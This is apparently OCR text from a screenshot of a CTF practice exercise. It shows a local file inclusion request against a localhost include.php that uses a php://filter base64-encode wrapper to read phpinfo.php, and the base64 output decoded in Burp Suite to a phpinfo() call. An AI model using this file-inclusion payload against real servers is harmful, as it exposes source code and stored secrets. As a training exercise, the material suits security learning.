 127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinf
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://filter/read=convert.base64-encode/resource=phpinfo.php
PD9waHAgcGhwaW5mbygpOyA/Pg==
Burp Suite Professional v2.0.11beta - Temporary Project - WTM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
PD9waHAgcGhwaW5mbygpOyA/Pg==
<?php phpinfo(); ?>